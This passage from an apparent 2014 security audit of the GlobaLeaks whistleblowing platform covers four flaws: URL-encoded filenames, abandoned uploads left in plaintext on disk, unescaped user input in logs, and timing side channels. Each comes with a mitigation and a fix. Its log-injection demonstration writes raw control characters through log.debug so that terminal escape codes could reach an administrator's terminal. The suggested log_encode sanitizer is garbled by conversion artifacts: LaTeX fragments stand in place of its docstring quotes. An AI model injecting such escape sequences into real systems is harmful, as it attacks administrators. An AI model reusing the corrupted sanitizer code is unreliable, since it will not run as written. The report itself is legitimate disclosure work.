```When the whistleblower uploads a file with special characters in it, it appears to be URL-encoded, but this is only because the browser (or JavaScript) is URL-encoding it as it is sent. The server does not URL-decode the filename upon receiving the upload, so special characters in the filename are shown as percent escape codes in the user interface.

#### **Mitigation:**

There is no easy way (i.e. that doesn't involve modifying the source code) for a GlobaLeaks Node administrator to mitigate this issue.

The filename is displayed to the receiver before they download it, so receivers can protect themselves to some degree by refusing to download files with odd-looking names.

#### **Remediation:**

We recommend not storing the submitted file name at all, and instead having GlobaLeaks choose the file names (e.g. Upload1.zip, Upload2.zip...). This worsens usability; but discarding the filename does fix this issue, with the additional benefit of not disclosing the uploaded filenames to an attacker who compromises the GlobaLeaks Node.

If using GlobaLeaks-chosen filenames is too much of a usability problem, then we recommend specifying the file name in the URL instead of the Content-Disposition header, as described in [this](http://stackoverflow.com/a/1365186) [StackOverflow answer](http://stackoverflow.com/a/1365186).

**Status:** Confirmed, but may need further analysis.

• This issue is tracked in [GlobaLeaks Issue Ticket #832](https://github.com/globaleaks/GlobaLeaks/issues/832)### <span id="page-20-0"></span>**Issue H. Plaintext File Kept on Server when Whistleblower Does Not Finish Submitting Tip**

### **Reported:** 2014-02-07

**Synopsis:** If a Tip submission is aborted prior to completion, but after file upload, the uploaded files remain indefinitely.

**Impact:** Malicious remote attackers can cause Denial of Service by consuming all hard drive space.

A malicious remote attacker may place incriminating plaintext on a Node hard drive without knowledge of the Node admin or other users, in order to frame the Node administrator in a subsequent forensics investigation.

A Whistleblower may change their mind while submitting a Tip, and falsely believe their submitted files are removed if they do not complete the submission.

**Attack Resources:** A remote attacker needs only an HTTP connection to the Node, potentially over Tor. To perform a Denial of Service, an attacker may need a large amount of bandwidth or a long enough period of attack.

**Feasibility:** An attack intending to frame a Node requires very few resources to place the incriminating file through this vulnerability, although a subsequent forensics investigation implies some separate attack.

A Denial of Service attack requires either a high bandwidth or a long time of attack, depending on disk size, but because an attacker can trade-off bandwidth for time, we predict it's quite feasible there would be sufficiently motivated attackers.

**Verification:** This issue was verified by uploading a file, then closing the browser before actually submitting the Tip. Even after waiting a few days, the uploaded file remained in /var/globaleaks/files/submission.

This leaves the possibility it might be getting deleted after, say, a few weeks. This may still lead to the vulnerability Impacts mentioned above. We accordingly searched through the code, without finding any logic that would delete the file.



### **Vulnerability Description:**

When a Whistleblower uploads a file, it is written to the filesystem in plain text. When the Whistleblower submits the Tip, the file is encrypted and the originally-uploaded file is deleted. However, if the Whistleblower chooses not to submit the Tip after they've uploaded a file, it will remain on disk in plaintext indefinitely.We did not have time to do an in-depth search for the code relevant to this issue. It may be the case that the files are removed after a long period of time, and we just missed that code. However, even keeping the files for a few days after they are uploaded is a security risk.

### **Mitigation:**

To mitigate this issue, GlobaLeaks Node administrators should check the file upload folder for files that are not associated with any Tip. This could be made easier by releasing a script that does this.

#### **Remediation:**

The remediation for [Issue A. Plaintext is Written To Disk Before Encryption w](#page-8-1)ould additionally protect against the "framing" impact of this vulnerability.

Adding logic to unlink() the uploaded files when the Whistleblower fails to finish submitting the tip will greatly mitigate this Denial of Service vector, although attackers with sufficient bandwidth, or edge cases which bypass the call to unlink() may thwart this remediation strategy.

An alternative remediation is to only upload the files when the Tip is in the state which the cleanup logic already handles.

We also recommend showing the terms-of-service agreement to the Whistleblower before they have the opportunity to upload any files.

**Status:** Confirmed.

• Update 2014-02-06 - This issue is related to [GlobaLeaks ticket 782 a](https://github.com/globaleaks/GlobaLeaks/issues/782)nd the [GlobaLeaks Submission](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing) [Flood Resiliency Project d](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing)ocument.

The latter document does not distinguish between file uploads and "submissions", which we interpret to mean tips. The following comes from that document:

```
There are 3 different way that can be done to achieve a flood attack:
   1. Creating many new submissions (regardless of the amount of
      fields/files attached)
   2. Adding a lot of new comments on existing submissions
   3. Uploading a lot of new files on existing submissions
```
The flood attack vector 3 is worded as if files may only be uploaded within the context of an existing submission. This issue demonstrates uploads may occur outside of submissions.

• This issue is tracked in [GlobaLeaks Issue Ticket #828](https://github.com/globaleaks/GlobaLeaks/issues/828)### <span id="page-22-0"></span>**Issue I. User Input Written to Logs**

#### **Reported:** 2014-02-07

**Synopsis:** User input is written to log files. This might let attackers create fake log entries or log entries that contain terminal escape codes.

**Impact:** The attacker can create fake log entries and can insert terminal escape codes into the logs, which could be used to execute code when the GlobaLeaks Node administrator views the logs.

**Attack Resources:** The GlobaLeaks Node must be configured to log info or debug messages. We believe the default level, CRITICAL, is safe, but we are not certain. This is mentioned in [Future Work](#page-35-5).

**Feasibility:** There are several log messages that contain user input. The attacker only has to provide input that will be passed to one of these log messages.

#### **Vulnerability Description:**

The following code can be found in globaleaks/handlers/files.py.

log.debug("=> Recorded new InternalFile **%s** (**%s**)" % (original\_fname, cksum))

There are many more log messages formatting external input with %s.

The generated log message goes through twisted.python.log, a complex and not-obviously-fully-documented module. Experimentation shows control characters getting through unescaped:

```
log.debug(''.join(map(chr, range(32))))
log.debug(''.join(map(chr, range(127, 140))))
```
This produces in the log file (as rendered by Emacs; for example,  $\gamma$  means a literal ESC character, ASCII 27, used in terminal-escape exploits; the octal escape codes are also from Emacs, standing for binary characters in the log file):

```
2014-02-14 15:23:50+0100 [-] [D] ^@^A^B^C^D^E^F^G^H
2014-02-14 15:23:50+0100 [-] ^K^L^M^N^O^P^Q^R^S^T^U^V^W^X^Y^Z^[^\^]^^^_
2014-02-14 15:24:26+0100 [-] [D]
^?\200\201\202\203\204\205\206\207\210\211\212\213
```
To exploit a default configuration, an attacker must inject special characters into a log.msg call. log.err appears to escape these characters.

#### **Mitigation:**

This issue is mitigated as long as GlobaLeaks Node administrators do not use a non-default log level (the default is CRITICAL).

#### **Remediation:**

All messages should be logged in a way that safely and unambiguously encodes non-printable characters. All logging paths should go through the same, safe sanitizer.

Here are two examples of the sort of encoding we mean: one in use [in Tahoe-LAFS](https://tahoe-lafs.org/trac/tahoe-lafs/browser/trunk/src/allmydata/util/encodingutil.py#L192), and a self-contained function we have not used, and only cursorily tested:```
import codecs
def debug(logmsg):
\mathcal{C}^{\mathcal{C}}(\mathcal{C})=\mathcal{C}^{\mathcal{C}}(\mathcal{C},\mathcal{C}) I'll encode logmsg into a safe representation (containing only
     printable ASCII characters) and pass it to log.debug() (which in
     this example stands in for some underlying logging module that
    doesn't further process the string).
     As an aside, it can be helpful to hold all strings of human-language
 characters in Python unicode objects, never in Python (Python v2) string
 objects (which are renamed to "bytes" objects in Python v3). However,
     that is not necessary to use this.
\mathcal{C}^{\mathcal{C}}(\mathcal{C})=\mathcal{C}^{\mathcal{C}}(\mathcal{C},\mathcal{C}) return log.debug(log_encode(logmsg))
def log_encode(logmsg):
     """
     I encode logmsg (a str or unicode) as printable ASCII. Each case
     gets a distinct prefix, so that people differentiate a unicode
     from a utf-8-encoded-byte-string or binary gunk that would
     otherwise result in the same final output.
\mathcal{C}^{\mathcal{C}}(\mathcal{C})=\mathcal{C}^{\mathcal{C}}(\mathcal{C},\mathcal{C}) if isinstance(logmsg, unicode):
         return ': ' + codecs.encode(logmsg, 'unicode_escape')
     elif isinstance(logmsg, str):
         try:
              unicodelogmsg = logmsg.decode('utf-8')
          except UnicodeDecodeError:
              return 'binary: ' + codecs.encode(logmsg, 'string_escape')
          else:
               return 'utf-8: ' + codecs.encode(unicodelogmsg, 'unicode_escape')
     else:
          raise Exception("I accept only a unicode object or a string, not a %s object like %r"
                              % (type(logmsg), repr(logmsg),))
```
**Status: Partially confirmed, but needs more analysis.** 

• This issue is tracked in [GlobaLeaks Issue Ticket #829](https://github.com/globaleaks/GlobaLeaks/issues/829)### <span id="page-24-1"></span><span id="page-24-0"></span>**Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks**

### **Reported** 2014-02-21

**Synopsis:** Information about various secrets leaks through the side channel of timing of operations.

**Impact:** The attacker can extract secrets by measuring the response time of the GlobaLeaks server. Some candidate secrets include file download tokens, XSRF tokens, session IDs, and account names.

**Attack Resources:** The attacker needs to be able to measure the time it takes the GlobaLeaks server to respond to their requests.

**Feasibility:** The exploitability of a timing side channel depends on the resolution and accuracy with which the attacker can measure response times. The latency introduced by the Tor network should make attacks harder, but it is not a defense because the noise is additive: it can be countered with more samples to infer the signal.

**Verification:** Verified by source code inspection. The specific issues listed below have not been confirmed by experiment, but we list them anyway to err on the side of caution.

See [Appendix D. Side-Channel Attack Proof of Concept](#page-46-1) for an informal proof-of-concept side-channel attack on GlobaLeaks.

#### **Vulnerability Description:**

Operations whose time varies depending on the value of a secret thereby leak information about the secret. An attacker may be able to integrate the piecemeal information about the secret revealed by iterated requests to reveal the secret itself. See the paper [Exposing Private Information by Timing Web](http://abortz.net/papers/timingweb.pdf) [Applications.](http://abortz.net/papers/timingweb.pdf)

The specific vulnerabilities of this class that we've noticed are listed as sub-issues following this one.

#### **Mitigation:**

Timing attacks can be made slightly harder by requiring access to be through Tor. GlobaLeaks Node administrators may be able to detect side channel attacks by noticing an unusual amount of repetitive requests.

### **Remediation:**

To eliminate side channels, eliminate varying-work operations that depend on a secret. These include branches, array indices, and database lookups.

To compare strings in constant time, use a vetted function such as constant\_time\_compare from [Tahoe-LAFS](https://tahoe-lafs.org/trac/tahoe-lafs/browser/trunk/src/allmydata/util/hashutil.py?annotate=blame&rev=a4a6c02ef8ae2e0edb30bb0051873ffca6af6fc0#L205).

Remediation of data-structure side channels (e.g. for the session token) is an actively evolving area of research; we have some ideas, left for future work.

